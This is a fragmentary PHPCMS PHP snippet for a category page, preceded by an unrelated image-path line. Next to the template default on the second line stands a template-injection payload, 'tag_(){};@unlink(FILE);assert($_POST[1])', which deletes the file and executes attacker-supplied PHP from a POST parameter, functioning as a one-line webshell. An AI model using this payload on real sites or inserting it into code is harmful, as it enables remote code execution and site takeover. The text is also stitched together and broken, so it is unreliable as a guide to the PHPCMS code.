 }
if(empty($template)) $template = 'type';  $template: "tag_(){};@unlink(FILE);assert($_POST[1]);{//../rss"
$head['title'] = '类别首页_'.$PHPCMS['sitename'];
$head['keywords'] = $PHPCMS['meta_keywords'];
$types = array();
foreach($TYPE AS $k=>$v)
{
    if($v['module'] != 'phpcms') continue;
    $types[$k] = $v;
}